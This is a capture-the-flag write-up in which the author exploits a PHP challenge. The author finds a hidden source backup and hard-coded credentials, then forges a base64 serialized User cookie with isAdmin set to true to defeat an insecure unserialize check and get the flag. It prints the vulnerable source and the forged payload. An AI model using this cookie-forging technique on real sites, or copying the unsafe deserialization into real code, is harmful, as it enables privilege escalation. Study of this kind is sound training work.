Solution
when we start we see a simple login page

When i go to /robots.txt i found this
User-agent: *
Disallow: /s3cr3t_b4ckup
when you go to /s3cr3t_b4ckup you will be able to download the source code
the code config.php whose content is
<?php
$valid_username = 'guest';
$valid_password = 'guest@123456';
?>
This is very good i used this credential to login
we have also login.php which contains
<?php
include("config.php");
class User {
public $username;
private $password;
public function __construct($username, $password) {
$this->username = $username;
$this->password = $password;
}
}
if ($_SERVER['REQUEST_METHOD'] === 'POST') {
$username = $_POST['username'];
$password = $_POST['password'];
if ($username === $valid_username && $password === $valid_password) {
$user= new User($username, $password);
$cookie_value = base64_encode(serialize($user));
setcookie('login', $cookie_value, time() + 3600, '/');
header('Location: profile.php');
exit();
} else {
$error_message = 'Invalid username or password.';
}
}
?>
The interesting info here that the cookie is formed by calculating base64 of the serialized object of the logged in user.
so if we decode out current cookie it becomes O:4:"User":2:{s:8:"username";s:5:"guest";s:14:"Userpassword";s:12:"guest@123456";}
It’s corresponding to a user object with the credential we used.
for more understanding of how the php serialized object created here
in the src code there’s also profile.php which contains
<?php
include("flag.php");
include("config.php");
include("user.php");
if (isset($_COOKIE['login'])) {
$user = unserialize(base64_decode($_COOKIE['login']));
if ($user instanceof User) {
if ($user->is_admin()) {
$welcome_message= "Welcome, admin! <br> $flag";
} else {
$welcome_message= 'Hello, ' . htmlspecialchars($user->username);
}
}
else {
header('Location: index.php');
exit();
}
}
else {
header('Location: index.php');
exit();
}
?>
from this code we see that the flag will appear if the logged in user is instance of user and is_admin() returns True
This function is tested on the cookie after decoding and unserializing the cookie (returning it to object).
The last file in src code is user.php whose content is
<?php
class User {
public $username;
private $isAdmin = false;
private $password;
public function __construct($username, $password) {
$this->username = $username;
$this->password = $password;
}
public function getPassword() {
return $this->password;
}
public function getUsername() {
return $this->username;
}
public function is_admin() {
return $this->isAdmin;
}
}
?>
we see that is_admin() returns True if isAdmin attribute equals True.
So our idea here is updating the cookie by adding isAdmin attribute and setting it to True.
Note the validation to render the flag is done in isAdmin only, so we don’t need the username, etc … (including them isn’t a problem but i will ignore them xD)
So the serialized object here became O:4:"User":1:{s:7:"isAdmin";b:1;}
digging the serialized object
O: object
4: object name length (needed for parsing)
User: object name
1: number of object attributes
s: string
7: string's name length
isAdmin: string's name
b: boolean
1: true
encode it and add it in the browser cookie or burp and you will get the flag

Congratzzzz
